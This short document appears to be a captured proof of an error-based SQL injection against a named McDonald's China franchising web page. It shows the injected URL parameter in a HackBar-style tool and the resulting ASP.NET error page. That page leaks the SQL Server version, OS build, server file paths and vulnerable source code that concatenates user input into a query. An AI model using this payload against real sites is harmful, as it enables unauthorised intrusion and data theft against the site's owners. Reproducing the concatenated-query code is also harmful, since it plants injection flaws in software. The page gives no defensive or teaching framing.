 Load URL
franchising.mcdonalds.com.cn/cn/news.aspx?cid=2) and (@@VERSION>0
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 143: //lastSubId=currid;
行 144: string sql = string.Format("SELECT ParentId,columnId,columnName FROM Whir_Column WHERE (ParentId = " + currid + ") ORDER BY Sort");
行 145: DataSet infoDs = Whir.SQLServerDAL.DbHelperSQL.Query(sql);
行 146: if (infoDs.Tables[0].Rows.Count > 0)
行 147: {
源文件: d:\Websites\mdljmN\App_Code\webFun.cs 行: 145
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
Whir.SQLServerDAL.DbHelperSQL.Query(String SQLString) +299
webFun.getLastSubById(String columnId) in d:\Websites\mdljmN\App_Code\webFun.cs:145
cn_news.GetList() in d:\Websites\mdljmN\cn\news.aspx.cs:35
cn_news.Page_Load(Object sender, EventArgs e) in d:\Websites\mdljmN\cn\news.aspx.cs:21
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14